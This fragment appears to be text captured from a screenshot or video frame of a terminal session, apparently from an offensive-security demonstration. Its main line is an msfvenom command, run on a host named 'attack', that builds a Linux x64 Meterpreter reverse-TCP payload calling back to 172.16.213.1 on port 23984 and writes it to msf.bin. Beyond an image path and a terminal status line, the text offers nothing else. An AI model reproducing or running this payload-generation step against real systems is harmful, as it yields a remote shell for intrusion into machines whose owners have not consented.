 reenz0h@perun:~
[reenz0h@attack demo-py]$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.16.213.1 LPORT=23984
-f raw -o msf.bin
0 msf- 1:worker* 2 ip 22/03 10:33:22